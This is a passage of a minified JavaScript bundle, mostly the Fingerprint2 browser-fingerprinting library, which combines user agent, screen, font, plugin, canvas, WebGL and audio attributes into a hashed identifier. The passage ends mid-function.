strict";var r=n(9);function i(t){if("function"!=typeof t)throw new TypeError("executor must be a function.");var e;this.promise=new Promise((function(t){e=t}));var n=this;t((function(t){n.reason||(n.reason=new r(t),e(n.reason))}))}i.prototype.throwIfRequested=function(){if(this.reason)throw this.reason},i.source=function(){var t;return{token:new i((function(e){t=e})),cancel:t}},t.exports=i},function(t,e,n){"use strict";t.exports=function(t){return function(e){return t.apply(null,e)}}},function(t,e,n){!function(e,n,r){"use strict";"function"==typeof window.define&&window.define.amd?window.define(r):t.exports?t.exports=r():n.exports?n.exports=r():n.Fingerprint2=r()}(0,this,(function(){"use strict";var t=function(e){if(!(this instanceof t))return new t(e);this.options=this.extend(e,{swfContainerId:"fingerprintjs2",swfPath:"flash/compiled/FontList.swf",detectScreenOrientation:!0,sortPluginsFor:[/palemoon/i],userDefinedFonts:[],excludeDoNotTrack:!0,excludePixelRatio:!0}),this.nativeForEach=Array.prototype.forEach,this.nativeMap=Array.prototype.map};return t.prototype={extend:function(t,e){if(null==t)return e;for(var n in t)null!=t[n]&&e[n]!==t[n]&&(e[n]=t[n]);return e},get:function(t){var e=this,n={data:[],addPreprocessedComponent:function(t){var r=t.value;"function"==typeof e.options.preprocessor&&(r=e.options.preprocessor(t.key,r)),n.data.push({key:t.key,value:r})}};n=this.userAgentKey(n),n=this.languageKey(n),n=this.colorDepthKey(n),n=this.deviceMemoryKey(n),n=this.pixelRatioKey(n),n=this.hardwareConcurrencyKey(n),n=this.screenResolutionKey(n),n=this.availableScreenResolutionKey(n),n=this.timezoneOffsetKey(n),n=this.sessionStorageKey(n),n=this.localStorageKey(n),n=this.indexedDbKey(n),n=this.addBehaviorKey(n),n=this.openDatabaseKey(n),n=this.cpuClassKey(n),n=this.platformKey(n),n=this.doNotTrackKey(n),n=this.pluginsKey(n),n=this.canvasKey(n),n=this.webglKey(n),n=this.webglVendorAndRendererKey(n),n=this.adBlockKey(n),n=this.hasLiedLanguagesKey(n),n=this.hasLiedResolutionKey(n),n=this.hasLiedOsKey(n),n=this.hasLiedBrowserKey(n),n=this.touchSupportKey(n),n=this.customEntropyFunction(n),this.fontsKey(n,(function(n){e.audioKey(n,(function(n){var r=[];e.each(n.data,(function(t){var e=t.value;e&&"function"==typeof e.join?r.push(e.join(";")):r.push(e)}));var i=e.x64hash128(r.join("~~~"),31);return t(i,n.data)}))}))},audioKey:function(t,e){if(this.options.excludeAudioFP)return e(t);var n=window.OfflineAudioContext||window.webkitOfflineAudioContext;if(null==n)return t.addPreprocessedComponent({key:"audio_fp",value:null}),e(t);var r=new n(1,44100,44100),i=r.createOscillator();i.type="triangle",i.frequency.setValueAtTime(1e4,r.currentTime);var o=r.createDynamicsCompressor();this.each([["threshold",-50],["knee",40],["ratio",12],["reduction",-20],["attack",0],["release",.25]],(function(t){void 0!==o[t[0]]&&"function"==typeof o[t[0]].setValueAtTime&&o[t[0]].setValueAtTime(t[1],r.currentTime)})),r.oncomplete=function(n){var r=n.renderedBuffer.getChannelData(0).slice(4500,5e3).reduce((function(t,e){return t+Math.abs(e)}),0).toString();return i.disconnect(),o.disconnect(),t.addPreprocessedComponent({key:"audio_fp",value:r}),e(t)},i.connect(o),o.connect(r.destination),i.start(0),r.startRendering()},customEntropyFunction:function(t){return"function"==typeof this.options.customFunction&&t.addPreprocessedComponent({key:"custom",value:this.options.customFunction()}),t},userAgentKey:function(t){return this.options.excludeUserAgent||t.addPreprocessedComponent({key:"user_agent",value:this.getUserAgent()}),t},getUserAgent:function(){return navigator.userAgent},languageKey:function(t){return this.options.excludeLanguage||t.addPreprocessedComponent({key:"language",value:navigator.language||navigator.userLanguage||navigator.browserLanguage||navigator.systemLanguage||""}),t},colorDepthKey:function(t){return this.options.excludeColorDepth||t.addPreprocessedComponent({key:"color_depth",value:window.screen.colorDepth||-1}),t},deviceMemoryKey:function(t){return this.options.excludeDeviceMemory||t.addPreprocessedComponent({key:"device_memory",value:this.getDeviceMemory()}),t},getDeviceMemory:function(){return navigator.deviceMemory||-1},pixelRatioKey:function(t){return this.options.excludePixelRatio||t.addPreprocessedComponent({key:"pixel_ratio",value:this.getPixelRatio()}),t},getPixelRatio:function(){return window.devicePixelRatio||""},screenResolutionKey:function(t){return this.options.excludeScreenResolution?t:this.getScreenResolution(t)},getScreenResolution:function(t){var e;return e=this.options.detectScreenOrientation&&window.screen.height>window.screen.width?[window.screen.height,window.screen.width]:[window.screen.width,window.screen.height],t.addPreprocessedComponent({key:"resolution",value:e}),t},availableScreenResolutionKey:function(t){return this.options.excludeAvailableScreenResolution?t:this.getAvailableScreenResolution(t)},getAvailableScreenResolution:function(t){var e;return window.screen.availWidth&&window.screen.availHeight&&(e=this.options.detectScreenOrientation?window.screen.availHeight>window.screen.availWidth?[window.screen.availHeight,window.screen.availWidth]:[window.screen.availWidth,window.screen.availHeight]:[window.screen.availHeight,window.screen.availWidth]),void 0!==e&&t.addPreprocessedComponent({key:"available_resolution",value:e}),t},timezoneOffsetKey:function(t){return this.options.excludeTimezoneOffset||t.addPreprocessedComponent({key:"timezone_offset",value:(new Date).getTimezoneOffset()}),t},sessionStorageKey:function(t){return!this.options.excludeSessionStorage&&this.hasSessionStorage()&&t.addPreprocessedComponent({key:"session_storage",value:1}),t},localStorageKey:function(t){return!this.options.excludeSessionStorage&&this.hasLocalStorage()&&t.addPreprocessedComponent({key:"local_storage",value:1}),t},indexedDbKey:function(t){return!this.options.excludeIndexedDB&&this.hasIndexedDB()&&t.addPreprocessedComponent({key:"indexed_db",value:1}),t},addBehaviorKey:function(t){return!this.options.excludeAddBehavior&&document.body&&document.body.addBehavior&&t.addPreprocessedComponent({key:"add_behavior",value:1}),t},openDatabaseKey:function(t){return!this.options.excludeOpenDatabase&&window.openDatabase&&t.addPreprocessedComponent({key:"open_database",value:1}),t},cpuClassKey:function(t){return this.options.excludeCpuClass||t.addPreprocessedComponent({key:"cpu_class",value:this.getNavigatorCpuClass()}),t},platformKey:function(t){return this.options.excludePlatform||t.addPreprocessedComponent({key:"navigator_platform",value:this.getNavigatorPlatform()}),t},doNotTrackKey:function(t){return this.options.excludeDoNotTrack||t.addPreprocessedComponent({key:"do_not_track",value:this.getDoNotTrack()}),t},canvasKey:function(t){return!this.options.excludeCanvas&&this.isCanvasSupported()&&t.addPreprocessedComponent({key:"canvas",value:this.getCanvasFp()}),t},webglKey:function(t){return!this.options.excludeWebGL&&this.isWebGlSupported()&&t.addPreprocessedComponent({key:"webgl",value:this.getWebglFp()}),t},webglVendorAndRendererKey:function(t){return!this.options.excludeWebGLVendorAndRenderer&&this.isWebGlSupported()&&t.addPreprocessedComponent({key:"webgl_vendor",value:this.getWebglVendorAndRenderer()}),t},adBlockKey:function(t){return this.options.excludeAdBlock||t.addPreprocessedComponent({key:"adblock",value:this.getAdBlock()}),t},hasLiedLanguagesKey:function(t){return this.options.excludeHasLiedLanguages||t.addPreprocessedComponent({key:"has_lied_languages",value:this.getHasLiedLanguages()}),t},hasLiedResolutionKey:function(t){return this.options.excludeHasLiedResolution||t.addPreprocessedComponent({key:"has_lied_resolution",value:this.getHasLiedResolution()}),t},hasLiedOsKey:function(t){return this.options.excludeHasLiedOs||t.addPreprocessedComponent({key:"has_lied_os",value:this.getHasLiedOs()}),t},hasLiedBrowserKey:function(t){return this.options.excludeHasLiedBrowser||t.addPreprocessedComponent({key:"has_lied_browser",value:this.getHasLiedBrowser()}),t},fontsKey:function(t,e){return this.options.excludeJsFonts?this.flashFontsKey(t,e):this.jsFontsKey(t,e)},flashFontsKey:function(t,e){return this.options.excludeFlashFonts?e(t):this.hasSwfObjectLoaded()&&this.hasMinFlashInstalled()?void 0===this.options.swfPath?e(t):void this.loadSwfAndDetectFonts((function(n){t.addPreprocessedComponent({key:"swf_fonts",value:n.join(";")}),e(t)})):e(t)},jsFontsKey:function(t,e){var n=this;return setTimeout((function(){var r=["monospace","sans-serif","serif"],i=["Andale Mono","Arial","Arial Black","Arial Hebrew","Arial MT","Arial Narrow","Arial Rounded MT Bold","Arial Unicode MS","Bitstream Vera Sans Mono","Book Antiqua","Bookman Old Style","Calibri","Cambria","Cambria Math","Century","Century Gothic","Century Schoolbook","Comic Sans","Comic Sans MS","Consolas","Courier","Courier New","Geneva","Georgia","Helvetica","Helvetica Neue","Impact","Lucida Bright","Lucida Calligraphy","Lucida Console","Lucida Fax","LUCIDA GRANDE","Lucida Handwriting","Lucida Sans","Lucida Sans Typewriter","Lucida Sans Unicode","Microsoft Sans Serif","Monaco","Monotype Corsiva","MS Gothic","MS Outlook","MS PGothic","MS Reference Sans Serif","MS Sans Serif","MS Serif","MYRIAD","MYRIAD PRO","Palatino","Palatino Linotype","Segoe Print","Segoe Script","Segoe UI","Segoe UI Light","Segoe UI Semibold","Segoe UI Symbol","Tahoma","Times","Times New Roman","Times New Roman PS","Trebuchet MS","Verdana","Wingdings","Wingdings 2","Wingdings 3"];n.options.extendedJsFonts&&(i=i.concat(["Abadi MT Condensed Light","Academy Engraved LET","ADOBE CASLON PRO","Adobe Garamond","ADOBE GARAMOND PRO","Agency FB","Aharoni","Albertus Extra Bold","Albertus Medium","Algerian","Amazone BT","American Typewriter","American Typewriter Condensed","AmerType Md BT","Andalus","Angsana New","AngsanaUPC","Antique Olive","Aparajita","Apple Chancery","Apple Color Emoji","Apple SD Gothic Neo","Arabic Typesetting","ARCHER","ARNO PRO","Arrus BT","Aurora Cn BT","AvantGarde Bk BT","AvantGarde Md BT","AVENIR","Ayuthaya","Bandy","Bangla Sangam MN","Bank Gothic","BankGothic Md BT","Baskerville","Baskerville Old Face","Batang","BatangChe","Bauer Bodoni","Bauhaus 93","Bazooka","Bell MT","Bembo","Benguiat Bk BT","Berlin Sans FB","Berlin Sans FB Demi","Bernard MT Condensed","BernhardFashion BT","BernhardMod BT","Big Caslon","BinnerD","Blackadder ITC","BlairMdITC TT","Bodoni 72","Bodoni 72 Oldstyle","Bodoni 72 Smallcaps","Bodoni MT","Bodoni MT Black","Bodoni MT Condensed","Bodoni MT Poster Compressed","Bookshelf Symbol 7","Boulder","Bradley Hand","Bradley Hand ITC","Bremen Bd BT","Britannic Bold","Broadway","Browallia New","BrowalliaUPC","Brush Script MT","Californian FB","Calisto MT","Calligrapher","Candara","CaslonOpnface BT","Castellar","Centaur","Cezanne","CG Omega","CG Times","Chalkboard","Chalkboard SE","Chalkduster","Charlesworth","Charter Bd BT","Charter BT","Chaucer","ChelthmITC Bk BT","Chiller","Clarendon","Clarendon Condensed","CloisterBlack BT","Cochin","Colonna MT","Constantia","Cooper Black","Copperplate","Copperplate Gothic","Copperplate Gothic Bold","Copperplate Gothic Light","CopperplGoth Bd BT","Corbel","Cordia New","CordiaUPC","Cornerstone","Coronet","Cuckoo","Curlz MT","DaunPenh","Dauphin","David","DB LCD Temp","DELICIOUS","Denmark","DFKai-SB","Didot","DilleniaUPC","DIN","DokChampa","Dotum","DotumChe","Ebrima","Edwardian Script ITC","Elephant","English 111 Vivace BT","Engravers MT","EngraversGothic BT","Eras Bold ITC","Eras Demi ITC","Eras Light ITC","Eras Medium ITC","EucrosiaUPC","Euphemia","Euphemia UCAS","EUROSTILE","Exotc350 Bd BT","FangSong","Felix Titling","Fixedsys","FONTIN","Footlight MT Light","Forte","FrankRuehl","Fransiscan","Freefrm721 Blk BT","FreesiaUPC","Freestyle Script","French Script MT","FrnkGothITC Bk BT","Fruitger","FRUTIGER","Futura","Futura Bk BT","Futura Lt BT","Futura Md BT","Futura ZBlk BT","FuturaBlack BT","Gabriola","Galliard BT","Gautami","Geeza Pro","Geometr231 BT","Geometr231 Hv BT","Geometr231 Lt BT","GeoSlab 703 Lt BT","GeoSlab 703 XBd BT","Gigi","Gill Sans","Gill Sans MT","Gill Sans MT Condensed","Gill Sans MT Ext Condensed Bold","Gill Sans Ultra Bold","Gill Sans Ultra Bold Condensed","Gisha","Gloucester MT Extra Condensed","GOTHAM","GOTHAM BOLD","Goudy Old Style","Goudy Stout","GoudyHandtooled BT","GoudyOLSt BT","Gujarati Sangam MN","Gulim","GulimChe","Gungsuh","GungsuhChe","Gurmukhi MN","Haettenschweiler","Harlow Solid Italic","Harrington","Heather","Heiti SC","Heiti TC","HELV","Herald","High Tower Text","Hiragino Kaku Gothic ProN","Hiragino Mincho ProN","Hoefler Text","Humanst 521 Cn BT","Humanst521 BT","Humanst521 Lt BT","Imprint MT Shadow","Incised901 Bd BT","Incised901 BT","Incised901 Lt BT","INCONSOLATA","Informal Roman","Informal011 BT","INTERSTATE","IrisUPC","Iskoola Pota","JasmineUPC","Jazz LET","Jenson","Jester","Jokerman","Juice ITC","Kabel Bk BT","Kabel Ult BT","Kailasa","KaiTi","Kalinga","Kannada Sangam MN","Kartika","Kaufmann Bd BT","Kaufmann BT","Khmer UI","KodchiangUPC","Kokila","Korinna BT","Kristen ITC","Krungthep","Kunstler Script","Lao UI","Latha","Leelawadee","Letter Gothic","Levenim MT","LilyUPC","Lithograph","Lithograph Light","Long Island","Lydian BT","Magneto","Maiandra GD","Malayalam Sangam MN","Malgun Gothic","Mangal","Marigold","Marion","Marker Felt","Market","Marlett","Matisse ITC","Matura MT Script Capitals","Meiryo","Meiryo UI","Microsoft Himalaya","Microsoft JhengHei","Microsoft New Tai Lue","Microsoft PhagsPa","Microsoft Tai Le","Microsoft Uighur","Microsoft YaHei","Microsoft Yi Baiti","MingLiU","MingLiU_HKSCS","MingLiU_HKSCS-ExtB","MingLiU-ExtB","Minion","Minion Pro","Miriam","Miriam Fixed","Mistral","Modern","Modern No. 20","Mona Lisa Solid ITC TT","Mongolian Baiti","MONO","MoolBoran","Mrs Eaves","MS LineDraw","MS Mincho","MS PMincho","MS Reference Specialty","MS UI Gothic","MT Extra","MUSEO","MV Boli","Nadeem","Narkisim","NEVIS","News Gothic","News GothicMT","NewsGoth BT","Niagara Engraved","Niagara Solid","Noteworthy","NSimSun","Nyala","OCR A Extended","Old Century","Old English Text MT","Onyx","Onyx BT","OPTIMA","Oriya Sangam MN","OSAKA","OzHandicraft BT","Palace Script MT","Papyrus","Parchment","Party LET","Pegasus","Perpetua","Perpetua Titling MT","PetitaBold","Pickwick","Plantagenet Cherokee","Playbill","PMingLiU","PMingLiU-ExtB","Poor Richard","Poster","PosterBodoni BT","PRINCETOWN LET","Pristina","PTBarnum BT","Pythagoras","Raavi","Rage Italic","Ravie","Ribbon131 Bd BT","Rockwell","Rockwell Condensed","Rockwell Extra Bold","Rod","Roman","Sakkal Majalla","Santa Fe LET","Savoye LET","Sceptre","Script","Script MT Bold","SCRIPTINA","Serifa","Serifa BT","Serifa Th BT","ShelleyVolante BT","Sherwood","Shonar Bangla","Showcard Gothic","Shruti","Signboard","SILKSCREEN","SimHei","Simplified Arabic","Simplified Arabic Fixed","SimSun","SimSun-ExtB","Sinhala Sangam MN","Sketch Rockwell","Skia","Small Fonts","Snap ITC","Snell Roundhand","Socket","Souvenir Lt BT","Staccato222 BT","Steamer","Stencil","Storybook","Styllo","Subway","Swis721 BlkEx BT","Swiss911 XCm BT","Sylfaen","Synchro LET","System","Tamil Sangam MN","Technical","Teletype","Telugu Sangam MN","Tempus Sans ITC","Terminal","Thonburi","Traditional Arabic","Trajan","TRAJAN PRO","Tristan","Tubular","Tunga","Tw Cen MT","Tw Cen MT Condensed","Tw Cen MT Condensed Extra Bold","TypoUpright BT","Unicorn","Univers","Univers CE 55 Medium","Univers Condensed","Utsaah","Vagabond","Vani","Vijaya","Viner Hand ITC","VisualUI","Vivaldi","Vladimir Script","Vrinda","Westminster","WHITNEY","Wide Latin","ZapfEllipt BT","ZapfHumnst BT","ZapfHumnst Dm BT","Zapfino","Zurich BlkEx BT","Zurich Ex BT","ZWAdobeF"])),i=(i=i.concat(n.options.userDefinedFonts)).filter((function(t,e){return i.indexOf(t)===e}));var o=document.getElementsByTagName("body")[0],a=document.createElement("div"),u=document.createElement("div"),s={},c={},l=function(){var t=document.createElement("span");return t.style.position="absolute",t.style.left="-9999px",t.style.fontSize="72px",t.style.fontStyle="normal",t.style.fontWeight="normal",t.style.letterSpacing="normal",t.style.lineBreak="auto",t.style.lineHeight="normal",t.style.textTransform="none",t.style.textAlign="left",t.style.textDecoration="none",t.style.textShadow="none",t.style.whiteSpace="normal",t.style.wordBreak="normal",t.style.wordSpacing="normal",t.innerHTML="mmmmmmmmmmlli",t},f=function(t){for(var e=!1,n=0;n<r.length;n++)if(e=t[n].offsetWidth!==s[r[n]]||t[n].offsetHeight!==c[r[n]])return e;return e},d=function(){for(var t=[],e=0,n=r.length;e<n;e++){var i=l();i.style.fontFamily=r[e],a.appendChild(i),t.push(i)}return t}();o.appendChild(a);for(var h=0,p=r.length;h<p;h++)s[r[h]]=d[h].offsetWidth,c[r[h]]=d[h].offsetHeight;var v=function(){for(var t,e,n,o={},a=0,s=i.length;a<s;a++){for(var c=[],f=0,d=r.length;f<d;f++){var h=(t=i[a],e=r[f],n=void 0,(n=l()).style.fontFamily="'"+t+"',"+e,n);u.appendChild(h),c.push(h)}o[i[a]]=c}return o}();o.appendChild(u);for(var g=[],m=0,y=i.length;m<y;m++)f(v[i[m]])&&g.push(i[m]);o.removeChild(u),o.removeChild(a),t.addPreprocessedComponent({key:"js_fonts",value:g}),e(t)}),1)},pluginsKey:function(t){return this.options.excludePlugins||(this.isIE()?this.options.excludeIEPlugins||t.addPreprocessedComponent({key:"ie_plugins",value:this.getIEPlugins()}):t.addPreprocessedComponent({key:"regular_plugins",value:this.getRegularPlugins()})),t},getRegularPlugins:function(){var t=[];if(navigator.plugins)for(var e=0,n=navigator.plugins.length;e<n;e++)navigator.plugins[e]&&t.push(navigator.plugins[e]);return this.pluginsShouldBeSorted()&&(t=t.sort((function(t,e){return t.name>e.name?1:t.name<e.name?-1:0}))),this.map(t,(function(t){var e=this.map(t,(function(t){return[t.type,t.suffixes].join("~")})).join(",");return[t.name,t.description,e].join("::")}),this)},getIEPlugins:function(){var t=[];return(Object.getOwnPropertyDescriptor&&Object.getOwnPropertyDescriptor(window,"ActiveXObject")||"ActiveXObject"in window)&&(t=this.map(["AcroPDF.PDF","Adodb.Stream","AgControl.AgControl","DevalVRXCtrl.DevalVRXCtrl.1","MacromediaFlashPaper.MacromediaFlashPaper","Msxml2.DOMDocument","Msxml2.XMLHTTP","PDF.PdfCtrl","QuickTime.QuickTime","QuickTimeCheckObject.QuickTimeCheck.1","RealPlayer","RealPlayer.RealPlayer(tm) ActiveX Control (32-bit)","RealVideo.RealVideo(tm) ActiveX Control (32-bit)","Scripting.Dictionary","SWCtl.SWCtl","Shell.UIHelper","ShockwaveFlash.ShockwaveFlash","Skype.Detection","TDCCtl.TDCCtl","WMPlayer.OCX","rmocx.RealPlayer G2 Control","rmocx.RealPlayer G2 Control.1"],(function(t){try{return new window.ActiveXObject(t),t}catch(t){return null}}))),navigator.plugins&&(t=t.concat(this.getRegularPlugins())),t},pluginsShouldBeSorted:function(){for(var t=!1,e=0,n=this.options.sortPluginsFor.length;e<n;e++){var r=this.options.sortPluginsFor[e];if(navigator.userAgent.match(r)){t=!0;break}}return t},touchSupportKey:function(t){return this.options.excludeTouchSupport||t.addPreprocessedComponent({key:"touch_support",value:this.getTouchSupport()}),t},hardwareConcurrencyKey:function(t){return this.options.excludeHardwareConcurrency||t.addPreprocessedComponent({key:"hardware_concurrency",value:this.getHardwareConcurrency()}),t},hasSessionStorage:function(){try{return!!window.sessionStorage}catch(t){return!0}},hasLocalStorage:function(){try{return!!window.localStorage}catch(t){return!0}},hasIndexedDB:function(){try{return!!window.indexedDB}catch(t){return!0}},getHardwareConcurrency:function(){return navigator.hardwareConcurrency?navigator.hardwareConcurrency:"unknown"},getNavigatorCpuClass:function(){return navigator.cpuClass?navigator.cpuClass:"unknown"},getNavigatorPlatform:function(){return navigator.platform?navigator.platform:"unknown"},getDoNotTrack:function(){return navigator.doNotTrack?navigator.doNotTrack:navigator.msDoNotTrack?navigator.msDoNotTrack:window.doNotTrack?window.doNotTrack:"unknown"},getTouchSupport:function(){var t=0,e=!1;void 0!==navigator.maxTouchPoints?t=navigator.maxTouchPoints:void 0!==navigator.msMaxTouchPoints&&(t=navigator.msMaxTouchPoints);try{document.createEvent("TouchEvent"),e=!0}catch(t){}return[t,e,"ontouchstart"in window]},getCanvasFp:function(){var t=[],e=document.createElement("canvas");e.width=2e3,e.height=200,e.style.display="inline";var n=e.getContext("2d");return n.rect(0,0,10,10),n.rect(2,2,6,6),t.push("canvas winding:"+(!1===n.isPointInPath(5,5,"evenodd")?"yes":"no")),n.textBaseline="alphabetic",n.fillStyle="#f60",n.fillRect(125,1,62,20),n.fillStyle="#069",this.options.dontUseFakeFontInCanvas?n.font="11pt Arial":n.font="11pt no-real-font-123",n.fillText("Cwm fjordbank glyphs vext quiz, 😃",2,15),n.fillStyle="rgba(102, 204, 0, 0.2)",n.font="18pt Arial",n.fillText("Cwm fjordbank glyphs vext quiz, 😃",4,45),n.globalCompositeOperation="multiply",n.fillStyle="rgb(255,0,255)",n.beginPath(),n.arc(50,50,50,0,2*Math.PI,!0),n.closePath(),n.fill(),n.fillStyle="rgb(0,255,255)",n.beginPath(),n.arc(100,50,50,0,2*Math.PI,!0),n.closePath(),n.fill(),n.fillStyle="rgb(255,255,0)",n.beginPath(),n.arc(75,100,50,0,2*Math.PI,!0),n.closePath(),n.fill(),n.fillStyle="rgb(255,0,255)",n.arc(75,75,75,0,2*Math.PI,!0),n.arc(75,75,25,0,2*Math.PI,!0),n.fill("evenodd"),e.toDataURL&&t.push("canvas fp:"+e.toDataURL()),t.join("~")},getWebglFp:function(){var t,e=function(e){return t.clearColor(0,0,0,1),t.enable(t.DEPTH_TEST),t.depthFunc(t.LEQUAL),t.clear(t.COLOR_BUFFER_BIT|t.DEPTH_BUFFER_BIT),"["+e[0]+", "+e[1]+"]"};if(!(t=this.getWebglCanvas()))return null;var n=[],r=t.createBuffer();t.bindBuffer(t.ARRAY_BUFFER,r);var i=new Float32Array([-.2,-.9,0,.4,-.26,0,0,.732134444,0]);t.bufferData(t.ARRAY_BUFFER,i,t.STATIC_DRAW),r.itemSize=3,r.numItems=3;var o=t.createProgram(),a=t.createShader(t.VERTEX_SHADER);t.shaderSource(a,"attribute vec2 attrVertex;varying vec2 varyinTexCoordinate;uniform vec2 uniformOffset;void main(){varyinTexCoordinate=attrVertex+uniformOffset;gl_Position=vec4(attrVertex,0,1);}"),t.compileShader(a);var u=t.createShader(t.FRAGMENT_SHADER);t.shaderSource(u,"precision mediump float;varying vec2 varyinTexCoordinate;void main() {gl_FragColor=vec4(varyinTexCoordinate,0,1);}"),t.compileShader(u),t.attachShader(o,a),t.attachShader(o,u),t.linkProgram(o),t.useProgram(o),o.vertexPosAttrib=t.getAttribLocation(o,"attrVertex"),o.offsetUniform=t.getUniformLocation(o,"uniformOffset"),t.enableVertexAttribArray(o.vertexPosArray),t.vertexAttribPointer(o.vertexPosAttrib,r.itemSize,t.FLOAT,!1,0,0),t.uniform2f(o.offsetUniform,1,1),t.drawArrays(t.TRIANGLE_STRIP,0,r.numItems);try{n.push(t.canvas.toDataURL())}catch(e){}n.push("extensions:"+(t.getSupportedExtensions()||[]).join(";")),n.push("webgl aliased line width range:"+e(t.getParameter(t.ALIASED_LINE_WIDTH_RANGE))),n.push("webgl aliased point size range:"+e(t.getParameter(t.ALIASED_POINT_SIZE_RANGE))),n.push("webgl alpha bits:"+t.getParameter(t.ALPHA_BITS)),n.push("webgl antialiasing:"+(t.getContextAttributes().antialias?"yes":"no")),n.push("webgl blue bits:"+t.getParameter(t.BLUE_BITS)),n.push("webgl depth bits:"+t.getParameter(t.DEPTH_BITS)),n.push("webgl green bits:"+t.getParameter(t.GREEN_BITS)),n.push("webgl max anisotropy:"+function(t){var e=t.getExtension("EXT_texture_filter_anisotropic")||t.getExtension("WEBKIT_EXT_texture_filter_anisotropic")||t.getExtension("MOZ_EXT_texture_filter_anisotropic");if(e){var n=t.getParameter(e.MAX_TEXTURE_MAX_ANISOTROPY_EXT);return 0===n&&(n=2),n}return null}(t)),n.push("webgl max combined texture image units:"+t.getParameter(t.MAX_COMBINED_TEXTURE_IMAGE_UNITS)),n.push("webgl max cube map texture size:"+t.getParameter(t.MAX_CUBE_MAP_TEXTURE_SIZE)),n.push("webgl max fragment uniform vectors:"+t.getParameter(t.MAX_FRAGMENT_UNIFORM_VECTORS)),n.push("webgl max render buffer size:"+t.getParameter(t.MAX_RENDERBUFFER_SIZE)),n.push("webgl max texture image units:"+t.getParameter(t.MAX_TEXTURE_IMAGE_UNITS)),n.push("webgl max texture size:"+t.getParameter(t.MAX_TEXTURE_SIZE)),n.push("webgl max varying vectors:"+t.getParameter(t.MAX_VARYING_VECTORS)),n.push("webgl max vertex attribs:"+t.getParameter(t.MAX_VERTEX_ATTRIBS)),n.push("webgl max vertex texture image units:"+t.getParameter(t.MAX_VERTEX_TEXTURE_IMAGE_UNITS)),n.push("webgl max vertex uniform vectors:"+t.getParameter(t.MAX_VERTEX_UNIFORM_VECTORS)),n.push("webgl max viewport dims:"+e(t.getParameter(t.MAX_VIEWPORT_DIMS))),n.push("webgl red bits:"+t.getParameter(t.RED_BITS)),n.push("webgl renderer:"+t.getParameter(t.RENDERER)),n.push("webgl shading language version:"+t.getParameter(t.SHADING_LANGUAGE_VERSION)),n.push("webgl stencil bits:"+t.getParameter(t.STENCIL_BITS)),n.push("webgl vendor:"+t.getParameter(t.VENDOR)),n.push("webgl version:"+t.getParameter(t.VERSION));try{var s=t.getExtension("WEBGL_debug_renderer_info");s&&(n.push("webgl unmasked vendor:"+t.getParameter(s.UNMASKED_VENDOR_WEBGL)),n.push("webgl unmasked renderer:"+t.getParameter(s.UNMASKED_RENDERER_WEBGL)))}catch(e){}if(!t.getShaderPrecisionFormat)return n.join("~");var c=this;return c.each(["FLOAT","INT"],(function(e){c.each(["VERTEX","FRAGMENT"],(function(r){c.each(["HIGH","MEDIUM","LOW"],(function(i){c.each(["precision","rangeMin","rangeMax"],(function(o){var a=t.getShaderPrecisionFormat(t[r+"_SHADER"],t[i+"_"+e])[o];"precision"!==o&&(o="precision "+o);var u=["webgl ",r.toLowerCase()," shader ",i.toLowerCase()," ",e.toLowerCase()," ",o,":",a];n.push(u.join(""))}))}))}))})),n.join("~")},getWebglVendorAndRenderer:function(){try{var t=this.getWebglCanvas(),e=t.getExtension("WEBGL_debug_renderer_info");return t.getParameter(e.UNMASKED_VENDOR_WEBGL)+"~"+t.getParameter(e.UNMASKED_RENDERER_WEBGL)}catch(t){return null}},getAdBlock:function(){var t=document.createElement("div");t.innerHTML="&nbsp;";var e=!(t.className="adsbox");try{document.body.appendChild(t),e=0===document.getElementsByClassName("adsbox")[0].offsetHeight,document.body.removeChild(t)}catch(t){e=!1}return e},getHasLiedLanguages:function(){if(void 0!==navigator.languages)try{if(navigator.languages[0].substr(0,2)!==navigator.language.substr(0,2))return!0}catch(t){return!0}return!1},getHasLiedResolution:function(){return window.screen.width<window.screen.availWidth||window.screen.height<window.screen.availHeight},getHasLiedOs:function(){var t,e=navigator.userAgent.toLowerCase(),n=navigator.oscpu,r=navigator.platform.toLowerCase();if(t=0<=e.indexOf("windows phone")?"Windows Phone":0<=e.indexOf("win")?"Windows":0<=e.indexOf("android")?"Android":0<=e.indexOf("linux")?"Linux":0<=e.indexOf("iphone")||0<=e.indexOf("ipad")?"iOS":0<=e.indexOf("mac")?"Mac":"Other",("ontouchstart"in window||0<navigator.maxTouchPoints||0<navigator.msMaxTouchPoints)&&"Windows Phone"!==t&&"Android"!==t&&"iOS"!==t&&"Other"!==t)return!0;if(void 0!==n){if(0<=(n=n.toLowerCase()).indexOf("win")&&"Windows"!==t&&"Windows Phone"!==t)return!0;if(0<=n.indexOf("linux")&&"Linux"!==t&&"Android"!==t)return!0;if(0<=n.indexOf("mac")&&"Mac"!==t&&"iOS"!==t)return!0;if((-1===n.indexOf("win")&&-1===n.indexOf("linux")&&-1===n.indexOf("mac"))!=("Other"===t))return!0}return 0<=r.indexOf("win")&&"Windows"!==t&&"Windows Phone"!==t||(0<=r.indexOf("linux")||0<=r.indexOf("android")||0<=r.indexOf("pike"))&&"Linux"!==t&&"Android"!==t||(0<=r.indexOf("mac")||0<=r.indexOf("ipad")||0<=r.indexOf("ipod")||0<=r.indexOf("iphone"))&&"Mac"!==t&&"iOS"!==t||(-1===r.indexOf("win")&&-1===r.indexOf("linux")&&-1===r.indexOf("mac"))!=("Other"===t)||void 0===navigator.plugins&&"Windows"!==t&&"Windows Phone"!==t},getHasLiedBrowser:function(){var t,e=navigator.userAgent.toLowerCase(),n=navigator.productSub;if(("Chrome"==(t=0<=e.indexOf("firefox")?"Firefox":0<=e.indexOf("opera")||0<=e.indexOf("opr")?"Opera":0<=e.indexOf("chrome")?"Chrome":0<=e.indexOf("safari")?"Safari":0<=e.indexOf("trident")?"Internet Explorer":"Other")||"Safari"===t||"Opera"===t)&&"20030107"!==n)return!0;var r,i=eval.toString().length;if(37===i&&"Safari"!==t&&"Firefox"!==t&&"Other"!==t)return!0;if(39===i&&"Internet Explorer"!==t&&"Other"!==t)return!0;if(33===i&&"Chrome"!==t&&"Opera"!==t&&"Other"!==t)return!0;try{throw"a"}catch(t){try{t.toSource(),r=!0}catch(t){r=!1}}return!(!r||"Firefox"===t||"Other"===t)},isCanvasSupported:function(){var t=document.createElement("canvas");return!(!t.getContext||!t.getContext("2d"))},isWebGlSupported:function(){if(!this.isCanvasSupported())return!1;var t=this.getWebglCanvas();return!!window.WebGLRenderingContext&&!!t},isIE:function(){return"Microsoft Internet Explorer"===navigator.appName||!("Netscape"!==navigator.appName||!/Trident/.test(navigator.userAgent))},hasSwfObjectLoaded:function(){return void 0!==window.swfobject},hasMinFlashInstalled:function(){return 